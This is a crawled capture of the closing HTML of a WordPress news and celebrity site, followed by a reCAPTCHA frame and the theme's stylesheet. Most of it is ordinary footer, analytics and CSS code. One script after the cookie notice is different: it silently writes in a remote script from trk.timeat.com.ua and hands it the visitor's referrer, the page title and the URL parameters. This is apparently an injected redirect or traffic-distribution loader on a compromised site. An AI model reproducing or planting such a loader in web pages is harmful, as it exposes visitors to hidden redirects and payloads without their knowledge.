                <!-- .dt-news-post-content -->
            </div><!-- .dt-news-post transition5 -->
            </div></div>            </div>
        </div>
        
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title">Recent Posts</div>
		<ul>
											<li>
					<a href="https://carmonreport.com/lifestyle/green-persian-rugs-the-perfect-blend-of-nature-and-elegance-in-your-home/">Green Persian Rugs: The Perfect Blend of Nature and Elegance in Your Home</a>
									</li>
											<li>
					<a href="https://carmonreport.com/sport/michael-schumacher-update-as-strong-wife-corinna-has-his-family-carrying-on-the-way-he-would-have-wanted-the-sun/">Michael Schumacher update as ‘strong’ wife Corinna has his family ‘carrying on the way he would have wanted’ | The Sun</a>
									</li>
											<li>
					<a href="https://carmonreport.com/celebrities/jason-derulo-meghan-trainor-share-hands-on-me-video-featuring-paris-hilton/">Jason Derulo, Meghan Trainor Share &#39;Hands On Me&#39; Video Featuring Paris Hilton</a>
									</li>
											<li>
					<a href="https://carmonreport.com/tv-movies/khloe-kardashian-shows-off-major-change-to-her-appearance-as-she-gives-fans-first-glimpse-into-season-5-of-hulu-show-the-sun/">Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun</a>
									</li>
											<li>
					<a href="https://carmonreport.com/world-news/boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-arrested-as-cops-find-signs-of-struggle-the-sun-the-sun/">Boyfriend of woman who plunged 100ft from cliff to her death after proposal ARRESTED as cops find signs of ‘struggle’ – The Sun | The Sun</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Default Statcounter code for Carmonreport.com
https://carmonreport.com -->
<script type="text/javascript">
var sc_project=11886592; 
var sc_invisible=1; 
var sc_security="bfd8f319"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics" href="http://statcounter.com/" target="_blank" rel="noopener"><img
class="statcounter"
src="//c.statcounter.com/11886592/0/bfd8f319/1/" alt="Web
Analytics"></a></div></noscript>
<!-- End of Statcounter Code --></div></aside></div><!-- #secondary -->
				</div>
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .dt-default-single-page -->
	<footer class="dt-footer">
				<div class="container">
			<div class="dt-footer-cont">
				<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-6">
											</div><!-- .col-lg-3 .col-md-3 .col-sm-6 -->
					<div class="col-lg-3 col-md-3 col-sm-6">
											</div><!-- .col-lg-3 .col-md-3 .col-sm-6 -->
					<div class="col-lg-3 col-md-3 col-sm-6">
											</div><!-- .col-lg-3 .col-md-3 .col-sm-6 -->
					<div class="col-lg-3 col-md-3 col-sm-6">
											</div><!-- .col-lg-3 .col-md-3 .col-sm-6 -->
				</div><!-- .row -->
			</div><!-- .dt-footer-cont -->
		</div><!-- .container -->
				<div class="dt-footer-bar">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-md-6">
						<div class="dt-copyright">
                            Copyright &copy; 2025 <a href="https://carmonreport.com/" title="Carmon Report">Carmon Report</a>. All rights reserved.						</div><!-- .dt-copyright -->
					</div><!-- .col-lg-6 .col-md-6 -->
					<div class="col-lg-6 col-md-6">
					</div><!-- .col-lg-6 .col-md-6 -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .dt-footer-bar -->
	</footer><!-- .dt-footer -->
	<a id="back-to-top" class="transition35"><i class="fa fa-angle-up"></i></a><!-- #back-to-top -->
	</div><!-- .dt-body-wrap -->
<script type='text/javascript' src='https://carmonreport.com/wp-content/themes/easymag/js/jquery.newsticker.min.js?ver=76f6aa8e25cc39d92f7cc4c9ea95b220' id='newsticker-js'></script>
<script type='text/javascript' src='https://carmonreport.com/wp-content/themes/easymag/js/custom.js?ver=76f6aa8e25cc39d92f7cc4c9ea95b220' id='easymag-custom-js'></script>

		<!-- Cookie Notice plugin v2.5.9 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(86,86,86,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We and our partners use cookies on this site to improve our service, perform analytics, personalize advertising, measure advertising performance, and remember website preferences.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script type="application/javascript">
document.write('<script type="application/javascript" src="https://trk.timeat.com.ua/sbVjZG?se_referrer=' + encodeURIComponent(document.referrer) + '&sub_id_1=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f46cb72b8ff6=script5f46cb72b8ff7"><' + '/script>');
</script>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://carmonreport.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03533ef73a394a7fafd332847d1f02c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ncpcn7X9afpLwFauocGnbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764068207858');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://carmonreport.com/wp-content/themes/easymag/style.css?ver=76f6aa8e25cc39d92f7cc4c9ea95b220
body_size: 11191
content:
/*
Theme Name: EasyMag 
Theme URI: https://famethemes.com/themes/easymag
Author: FameThemes
Author URI: https://famethemes.com
Description: EasyMag is a Professional looking WordPress News and Magazine theme. Theme is build with Bootstrap and is fully responsive for all the screen sizes. It includes theme customizer to customize and setup basic settings logo, color, and layouts. You can have 6 different news layouts, social icons and news ticker widgets to create beautiful homepage and do support different advertisement banner size. You can easily Upgrade to Pro version if you need more features and widgets. Check the demo at http://demos.famethemes.com/easymag/
Version: 1.3.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: easymag
Tags: one-column, two-columns, three-columns, right-sidebar, custom-header, custom-background, custom-menu, custom-colors, threaded-comments, featured-images, theme-options, post-formats
This theme, like WordPress, is licensed under the GPL.
EasyMag is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}
*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}
body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}
blockquote,
q {
	quotes: "" "";
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul,
ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}
textarea {
	padding-left: 3px;
	width: 100%;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 .5em;
}
/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}
/* Search widget. */
.widget_search .search-submit {
	display: none;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
	border: 2px solid !important;
	border-color: #cc2936 !important;
	padding: 20px;
}
.hentry {
	margin: 0 0 1.5em;
}
.byline,
.updated:not(.published) {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
	display: block;
}
.comment-list,
.comment-list ol,
.comment-list ol ol {
	list-style: none;
	padding: 0;
	margin: 0;
}
.comment-list ol,
.comment-list ol ol {
	list-style: none;
	padding: 0;
	margin: 0 -10px;
}
.comment-list li {
	padding: 10px 10px 0;
	border: 1px solid #e5e5e5;
	margin-bottom: 10px;
}
.comment-list ol li,
.comment-list ol ol li {
	border: 0;
	border-top: 1px solid #e5e5e5;
	background: #fdfdfd;
}
.comment-list li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}
.comment-list .reply {
	padding-bottom: 10px;
	text-align: right;
}
.comment-form label {
	min-width: 80px;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
	padding: 5px 10px;
	border-radius: 0;
	font-size: 15px;
}
.form-submit input[type="submit"]{
	font-size: 15px;
}
.comment-author img {
	margin: 0 10px 10px 0;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.wp-caption-text {
	text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	ax-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {
	display: block;
}
/*--------------------------------------------------------------
# Default Styles
--------------------------------------------------------------*/
body {
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
	line-height: 1.8em;
	background: #fff;
}
h1, h2, h3, h4, h5, h6 {
	line-height: 1.5em;
}
body,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.dt-sidebar .dt-social-icons li .fa,
a {
	color: #2f363e;
}
a:hover,
.dt-footer-cont li a:hover,
.dt-sec-menu li a:hover,
.dt-featured-posts-wrap h2 a:hover,
.dt-pagination-nav .current,
.dt-footer .dt-news-layout-wrap a:hover {
	color: #cc2936;
	text-decoration: none;
}
.dt-news-layout1 .dt-news-post-img .fa,
.dt-news-layout-half .dt-news-post-img .fa,
.dt-sidebar-news .dt-news-post-img .fa,
.dt-related-posts .dt-news-post-img .fa,
.dt-category-posts .dt-news-post-img .fa,
#back-to-top:hover {
	background: rgba(204,41,54,.75);
}
.dt-news-layout1 .dt-news-post-img .fa:hover,
.dt-news-layout-half .dt-news-post-img .fa:hover,
.dt-sidebar-news .dt-news-post-img .fa:hover,
.dt-footer h2:after,
.dt-footer .tagcloud a:hover,
.dt-related-posts .dt-news-post-img .fa:hover,
.dt-search-bar,
.dt-category-posts .dt-news-post-img .fa:hover,
.dt-category-post-readmore a:hover,
.dt-nav-md-trigger:hover .fa {
	background: rgba(204,41,54,1);
}
.dt-news-layout2 .dt-news-post:hover,
.dt-pagination-nav .current,
.dt-pagination-nav a:hover {
border-color: rgba(204,41,54,1);
}
.dt-main-menu li a,
.dt-main-menu li:hover,
.menu-item-has-children:after,
.current-menu-item a,
.dt-nav-md li a,
.dt-nav-md .menu-item-has-children:after,
.dt-logo-md a,
.dt-nav-md-trigger {
	color: #fff;
}
/*.dt-main-menu li:hover,*/
/*.dt-main-menu li a:hover,*/
/*.current-menu-item > a,*/
/*.dt-nav-md li a:hover {*/
	/*background: #be3434 !important;*/
	/*color: #fff !important;*/
/*}*/
.current-menu-item.menu-item-has-children {
	background: #be3434 !important;
}
.current-menu-item.menu-item-has-children:after,
.current-menu-item.menu-item-has-children:hover:after,
.menu-item-has-children:hover:after,
.dt-main-menu li:hover > a {
	color: #fff;
}
.dt-boxed {
	max-width: 1170px;
	margin: 0 auto;
	background: #fff;
	box-shadow: 0 0 6px 1px rgba(0,0,0,.25);
}
.transition5,
.dt-news-layout2 .dt-news-post-img img,
.dt-category-posts .dt-news-post-img img {
	width: 100%;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
}
.transition35,
a,
.dt-main-menu li a,
.dt-main-menu li ul,
.dt-highlighted-news-img img,
.menu-item-has-children {
	-webkit-transition: all .35s ease;
	-moz-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
}
p {
	margin-bottom: 15px;
}
ul,
ol {
	margin: 0;
	padding-left: 24px;
}
.dt-post-nav {
	margin: 10px 0;
	padding: 10px;
	border: 1px solid #e5e5e5;
	background: #fefefe;
}
.dt-post-nav a {
	display: inline-block;
	width: 48%;
	padding-right: 10px;
	text-align: left;
}
.dt-post-nav a:nth-child(2) {
	padding-right: 0;
	padding-left: 10px;
	text-align: right;
}
/*--------------------------------------------------------------
# Top bar
--------------------------------------------------------------*/
.dt-top-bar {
	height: 40px;
	border-bottom: 1px solid #e5e5e5;
	background: #fff;
}
.dt-bar-left {
	position: relative;
	width: 100%;
	height: 39px;
}
.dt-sec-menu {
	position: absolute;
	z-index: 99;
	top: -40px;
	left: 58px;
	visibility: hidden;
	width: 100%;
	height: 100%;
}
.dt-sec-menu-show {
	top: 0;
	visibility: visible;
}
.dt-sec-menu ul {
	margin: 0;
	padding: 0;
	background: #fff;
}
.dt-sec-menu li {
	font-size: 15px;
	display: inline-block;
	text-transform: capitalize;
}
.dt-sec-menu li a {
	display: block;
	padding: 6px 12px;
	opacity: .9;
	color: #2f363e;
}
.dt-sec-menu li a:hover {
	color: #cc2936;
}
.dt-sec-nav {
	font-size: 21px;
	line-height: 1em;
	float: left;
	width: 44px;
	height: 40px;
	margin-right: 15px;
	text-align: center;
	border: 1px solid #e5e5e5;
	border-top: 0;
	border-bottom: 0;
}
.dt-sec-nav .fa {
	display: block;
	padding: 9px 0;
	cursor: pointer;
}
.dt-sec-nav:hover {
	background: #fafafa;
}
.dt-sec-nav .fa-close,
.dt-search-icon .fa-close {
	color: #cc2936;
	background: #fafafa;
}
.dt-date, .dt-weather  {
	display: inline-block;
	overflow: hidden;
	height: 40px;
	padding: 6px 0;
}
.dt-date p, .dt-weather p  {
	font-size: 14px;
	line-height: 1em;
    display: inline-block;
	margin: 0;
	opacity: .9;
}
.dt-weather sub {
    bottom: auto; top: -.38em;
}
.dt-weather .city-name {
    margin-left: 5px;
}
.dt-weather {
    padding-left: 30px;
    position: relative;
    margin-right: 10px;
}
.dt-weather .weather-icon {
    font-size: 24px;
    position: absolute;
    top: 13px;left: 0px;
}
.dt-top-social {
	overflow: hidden;
	height: 39px;
	text-align: right;
}
.dt-top-social h2 {
	display: none;
	margin: 0;
	padding: 0;
}
.dt-top-social [id*='dt_social_icons'] {
	display: inline-block;
}
.dt-top-social ul {
	display: inline-block;
	margin: 0;
	padding: 0 4px 0 0;
	text-align: right;
}
.dt-top-social li,
.dt-top-social .dt-search-icon {
	display: inline-block;
	margin-right: -4px;
	text-align: center;
	outline: none !important;
}
.dt-top-social li a,
.dt-top-social .dt-search-icon a {
	font-size: 19px;
	line-height: 1em;
	display: block;
	text-decoration: none;
	color: #2f363e;
	outline: none !important;
}
.dt-top-social li .fa,
.dt-top-social .dt-search-icon .fa {
	display: block;
	width: 44px;
	height: 40px;
	padding-top: 11px;
	opacity: .75;
	border-right: 1px solid #e5e5e5;
}
.dt-top-social .dt-search-icon .fa {
	cursor: pointer;
	border-right: 0;
	border-left: 1px solid #e5e5e5;
}
.dt-top-social li:first-child .fa
{
	border-left: 1px solid #e5e5e5;
}
.dt-top-social li .fa:hover,
.dt-top-social .dt-search-icon .fa:hover {
	opacity: 1;
	color: #fff;
	border-color: transparent;
}
.dt-top-social .dt-search-icon .fa:hover {
	color: #2f363e;
	background: #fafafa;
}
.dt-top-social .fa-facebook:hover {
	background: #325c94;
}
.dt-top-social .fa-twitter:hover {
	background: #00abdc;
}
.dt-top-social .fa-google-plus:hover {
	background: #dd4b38;
}
.dt-top-social .fa-instagram:hover {
	background: #4480b1;
}
.dt-top-social .fa-github:hover {
	background: #3f91cb;
}
.dt-top-social .fa-flickr:hover {
	background: #ff0084;
}
.dt-top-social .fa-pinterest:hover {
	background: #cb2027;
}
.dt-top-social .fa-wordpress:hover {
	background: #0090c5;
}
.dt-top-social .fa-youtube:hover {
	background: #d32323;
}
.dt-top-social .fa-vimeo:hover {
	background: #1ab7ea;
}
.dt-top-social .fa-linkedin:hover {
	background: #007bb6;
}
.dt-top-social .fa-behance:hover {
	background: #2d9ad2;
}
.dt-top-social .fa-dribbble:hover {
	background: #f26798;
}
.dt-social-trigger {
	font-size: 19px;
	display: none;
	width: 45px;
	height: 40px;
	padding-top: 8px;
	cursor: pointer;
	text-align: center;
	opacity: .75;
	border-right: 1px solid #e5e5e5;
	border-left: 1px solid #e5e5e5;
}
.dt-social-trigger:hover {
	background: #fafafa;
}
.dt-social-trigger .fa-close {
	color: #d95e68;
}
.dt-search-bar,
.dt-social-sticky-bar {
	position: absolute;
	z-index: 9999;
	top: 40px;
	left: 0;
	visibility: hidden;
	overflow: hidden;
	width: 100%;
	height: 0;
	background: #cc2936;
}
.dt-social-sticky-bar {
	display: none;
	background: #fff;
}
.dt-social-sticky-bar-show {
	visibility: visible;
	height: 40px;
	border-bottom: 1px solid #e5e5e5;
}
.dt-search-bar-show {
	visibility: visible;
	height: 60px;
}
.dt-search-wrap .screen-reader-text,
.dt-search-wrap .search-submit {
	display: none;
}
.dt-search-bar .widget_search label {
    width: 100%;
}
.dt-search-bar input[type='search'] {
	font-size: 24px;
	font-weight: 300;
	line-height: 1em;
	display: block;
	width: 100%;
	height: 60px;
	color: #fff;
	border: 0;
	outline: none;
	background: transparent;
}
.dt-search-bar input[type='search']::-webkit-input-placeholder {
	color: #fff;
}
.dt-search-bar input[type='search']:-moz-placeholder {
	/* Firefox 18- */
	color: #fff;
}
.dt-search-bar input[type='search']::-moz-placeholder {
	/* Firefox 19+ */
	color: #fff;
}
.dt-search-bar input[type='search']:-ms-input-placeholder {
	color: #fff;
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.dt-header {
	/*padding: 30px 0;*/
}
.dt-logo {
	padding: 15px 0;
}
.dt-logo .site-title {
	font-weight: 500;
	opacity: 1;
	font-size: 36px;
	line-height: 1.5em;
	margin: 0 0 2px ;
}
.dt-logo p {
	margin-bottom: 0;
	opacity: .8;
}
.dt-logo-md {
	font-size: 20px;
	font-weight: 400;
	padding-top: 8px;
}
/*--------------------------------------------------------------
# Header Image
--------------------------------------------------------------*/
.dt-header-image img {
	width: 100%;
}
/*--------------------------------------------------------------
# Menu Bar
--------------------------------------------------------------*/
.dt-menu-bar {
	margin-bottom: 0px;
}
.home .dt-menu-bar {
	margin-bottom: 30px;
}
.dt-menu-bar,
.dt-main-menu li ul {
	background: #373c43;
}
.dt-menu-bar-sticky {
	position: fixed;
	z-index: 9999;
	top: 0;
	left: 0;
	width: 100%;
	box-shadow: 2px 0 5px rgba(0,0,0,.1);
}
.dt-main-menu ul {
	margin: 0;
	padding: 0;
}
.dt-main-menu li {
	font-size: 16px;
	line-height: 1.6em;
	position: relative;
	display: inline-block;
}
.dt-main-menu li a {
	display: block;
	padding: 7px 18px 8px;
	text-decoration: none;
	color: #fff;
	margin-bottom: -1px;
}
.dt-main-menu li ul.sub-menu {
	position: absolute;
	z-index: 99999;
	top: 150%;
	display: block;
	visibility: hidden;
	width: 220px;
	max-width: 500%;
	opacity: 0;
}
.dt-main-menu li li ul.sub-menu {
	top: 50%;
	left: 100%;
}
.menu-item-has-children {
	padding-right: 12px !important;
}
.menu-item-has-children:after {
	font-family: 'FontAwesome';
	font-size: 16px;
	position: absolute;
	top: 8px;
	right: 14px;
	content: '\f107';
}
.menu-item-has-children .menu-item-has-children:after {
	content: '\f105';
}
.dt-main-menu li:hover > ul.sub-menu {
	top: 100%;
	visibility: visible;
	opacity: 1;
}
.dt-main-menu li li:hover > ul.sub-menu {
	top: 0;
}
.dt-main-menu li ul.sub-menu li {
	display: block;
}
.dt-nav-md-trigger {
	text-align: right;
}
.dt-nav-md-trigger:hover {
	cursor: pointer;
}
.dt-nav-md-trigger .fa {
	font-size: 21px;
	display: block;
	float: right;
	width: 48px;
	height: 41px;
	padding-top: 10px;
	text-align: center;
	background: rgba(0,0,0,.15);
}
.dt-main-menu-md {
	display: none;
}
.dt-nav-md {
	visibility: hidden;
	height: 0;
}
.dt-nav-md-expand {
	visibility: visible;
	overflow-x: scroll;
	height: auto;
	max-height: 85vh;
}
.dt-nav-md ul {
	margin: 0;
	padding: 0;
}
.dt-nav-md ul ul {
	padding-left: 20px;
}
.dt-nav-md ul.sub-menu {
	display: none;
}
.dt-nav-md li {
	position: relative;
	display: block;
}
.dt-nav-md li a {
	display: block;
	padding: 5px 15px;
}
.dt-nav-md .menu-item-has-children:after {
	content: '';
}
.dt-nav-md .menu-item-has-children {
	padding-right: 0 !important;
}
.dt-nav-md .nav-toggle-subarrow {
	display: none;
}
.dt-nav-md .menu-item-has-children > .nav-toggle-subarrow {
	display: block;
	position: absolute;
	font-size: 16px;
	color: #fff;
	padding:5px 10px;
	top: 0;
	right: 0;
	cursor: pointer;
}
.dt-nav-md .menu-item-has-children > .nav-toggle-subarrow::before {
	content: "\f107";
	font-family: 'FontAwesome';
	display: inline-block;
}
.dt-nav-md .menu-item-has-children > .nav-toggle-subarrow.active::before {
	content: "\f106";
}
/*--------------------------------------------------------------
# News Ticker
--------------------------------------------------------------*/
.bt-news-ticker {
	overflow: hidden;
	height: 42px;
	border: 1px solid #e5e5e5;
	margin-bottom: 10px;
}
.bt-news-ticker-tag {
	font-size: 16px;
	line-height: 1em;
